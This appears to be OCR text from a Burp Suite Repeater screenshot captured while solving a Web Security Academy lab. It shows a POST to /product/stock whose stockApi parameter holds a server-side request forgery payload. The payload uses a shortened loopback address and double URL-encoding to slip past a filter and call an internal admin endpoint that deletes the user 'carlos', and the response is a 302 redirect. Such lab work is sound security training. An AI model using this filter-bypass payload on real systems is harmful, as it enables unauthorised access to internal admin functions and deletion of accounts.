 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Ataque × +
Send Cancel < > Follow redirection Target: https://0a99000804d4b3838067fd0600730073.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a99000804d4b3838067fd0600730073.web-security-academy.net
3 Cookie: session=9LHzLOPhbyoMVub1tqgAlsVsLHK16XLj
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a99000804d4b3838067fd0600730073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99000804d4b3838067fd0600730073.web-security-academy.net/product?productId=9
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=MNSRYmrUnbZFGjq8Z38SJnFl7uaUQNt3; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
carlos × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4